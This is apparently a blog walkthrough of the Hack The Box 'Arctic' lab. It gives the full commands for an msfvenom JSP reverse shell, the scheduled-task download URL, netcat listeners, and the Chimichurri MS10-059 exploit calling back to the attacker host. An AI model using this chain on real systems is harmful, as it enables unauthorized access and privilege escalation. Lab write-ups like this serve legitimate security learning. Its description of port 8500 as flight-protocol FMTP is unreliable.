Summary
Artic is a windows machine
and considered as easy by Hack the Box. This box has directory traversal
vulnerability which can be found in the Adobe-ColdFusion 8 version. We are
going to exploit an unique kind of Directory Traversal vulnerability and obtain
an encrypted password hash. After obtaining hash, we will crack it with the
help of the online hash cracking site and log in to the content management
system administrator dashboard. Once we log in to the dashboard then we will
craft our java payload with the help of the Msfvenom and upload it and get our
initial foothold to the target machine. In addition, we are spawning system
privileged shell using kernel exploit.
Table of Content
Initial Access
- Port scan
- Enumeration
- Directory Traversal
- Hash crack
- Feature Abuse
- User flag
Privilege Escalation
- Kernel Exploit MS10-059
- SMB File Transfer
- Root flag
Let’s exploit it step by step.
Initial Access
We are going to start assessment with the port scanning.
Port Scan
Let’s start with the port scan. We are using nmap
to find out which ports are open so we can begin our port and service analyse.
Nmap is a popular port scanning tool come with Kali Linux. In order to perform
port scan, we have used -sC and -sV flags.
Flags features:
-sC : Scans with default NSE scripts
-sV :
Attempts to determine the service version
nmap -sC -sV 10.129.228.100
From the nmap scan, we have
found there were 3 ports open which includes port135,8500 and 49154.Port 135
and 49154 used for the RPC Client-server communication and port 8500 is running
a fmtp service. Out of these 3 ports 8500 looks interesting.
Enumeration
Let’s find out what fmtp protocol does.
Flight message Transfer Protocol (fmtp) is a communication stack based on the
transmission control and the internet protocols (TCP/IP). This protocol is used
end to end communication exchange between flight data processing systems. Here we
are going to begin our enumeration by accessing this port over the browser.
URL: http://10.129.228.100:8500
When we access this port
8500 over the browser, we found out couple of interesting directories which
might have some interesting things inside. Let’s check one of each directory. When
we checked CFIDE directory, we found some other directories were there
and out of them administrator directory looks interesting with the mindset
of an attacker.
Next, we decided to go with
the administrator directory and found a login page. Additionally, we also found
a Central Management System (CMS) called Adobe Cold Fusion version 8. Here,
we are ready to search exploits and the vulnerable against the CMS with its
version.
Directory
Traversal
From the simple google
search we found an Exploit in the Exploit Database. After checking exploit, we found
that Adobe Cold Fusion 8 is vulnerable to Directory traversal and with this vulnerability
we can obtain administrator password hash. After following the exploit
mentioned url path we got hash of a user.
Reference: https://www.exploit-db.com/exploits/14641
If we see the above screenshot carefully there is a username admin in the user input field of the login page, here we are assuming that can be the user and now we have got hash which we can test with that user.
Hash Crack
Let’s
crack the hash using online hash cracking tool called Crackstation.
As we have successfully cracked the hash and
got plain test password. We can try to login to administrator console with
user: admin and password: happyday.
Reference: https://crackstation.net/
Feature
Abuse
After log in successfully to the administrator console, we decided to take our foothold to the target system. We will get our initial foothold by abusing scheduling tasks feature. To do that, we need to navigate to the Scheduled Tasks then select Schedule New Task.
When we
click on the Scheduled Tasks, it will open a new window where we need to fill
information and upload reverse shell. Scheduled feature will let us download a
file from our server and execute it in scheduled time.

Let’s
create a payload. We need to create a jsp payload, here we are using
msfvenom to create our payload named shell.jsp and turn on python server
in the same directory where payload is stored.
msfvenom
-p java/jsp_shell_reverse_tcp lhost=10.10.14.27 lport=4444 > shell.jsp
Python
server set on port 80:
Command used:
python -m
SimpleHTTPServer 80
Now, we
need to upload our shell.jsp payload in the administrator console under
scheduled feature.
Fill the
following details in the form:

Task Name: revshell
URL: Url to download file from.
For example: http://10.10.14.27/shell.jsp
Publish: Enable check box to save the output locally
File: Give path to store our payload (default path: C:\ColdFusion8\wwwroot\CFIDE\).
For example: C:\ColdFusion8\wwwroot\CFIDE\shell.jsp
In the above picture we can see that our payload is successfully uploaded to the target system.
Our payload can be accessible from below URL.
Url: http://10.129.228.100:8500/CFIDE/shell.jsp
User
Flag
Let’s
start Netcat listener on port 4444 and access the above url where our payload
is accessible.
nc -lvp 4444
Here we go, we have successfully got reverse connection
from the target machine. Now, we can
grab flag from the user tolis desktop directory.
Command used:
cd C:\\users
dir
cd tolis\Desktop
dir
type user.txt
or
we can use alternative way all these command at once as usually user flag is
stored in the user’s desktop directory.
type C:\users\tolis\Desktop\user.txt
Privilege Escalation
Here we need to
escalate to privilege account in order to grab our root flag. The systeminfo
command is used to enumerate the system version, build and architecture and
many more which can give us an insight about any possible Kernel Exploits.
systeminfo
Kernel Exploit MS10-059
After searching for the exploit on the basis
of the system information we got to know that target system kernel is
vulnerable to MS10-059. Lets search that exploit in the GitHub. A simple
search took us to GitHub repository with exploit name: Chimichurri.
There are so many ways to transfer exploit to the target system, but we are using Impacket tool to transfer exploit over smb. Let’s start smb server in the attacker machine.
Command used:
Impacket-smbserver share $(pwd) -smb2support
Copy \\10.10.14.27\share\Chimichurri.exe
Chimichurri.exe 10.10.14.27 5555
Once we start smb server in the kali machine, we are good to download our exploit to the target machine via smb share. In the below picture we are downloading Chimichurri.exe to target machine.
Now we need to set up a Netcat listener in our kali machine in order to catch reverse shell.
Root Flag
After setting up
a Netcat listener on port 5555, we will catch our reverse shell when it is
executed from the target machine. Once we get reverse connection from the
target machine, we can confirm our current shell has privilege with whoami command.
It is confirmed that we got high privileged shell and now we can grab root flag
from the C:\Users\Administrator\Desktop directory.
Command used:
nc -lvp
5555
whoami
cd C:\Users\Administrator\Desktop
type
root.txt
Conclusion:
This machine was
fun and good in various perspectives, where we have learned and explored so
many things such as port scanning, service enumeration, CMS exploitation via
directory traversal vulnerability, payload creation, hash crack, feature abuse,
file transfer and the post exploitation via kernel exploits.
Thank you for giving your precious time to read this walkthrough. I hope you have enjoyed and learned something. Happy Hacking!

























0 comments:
Post a Comment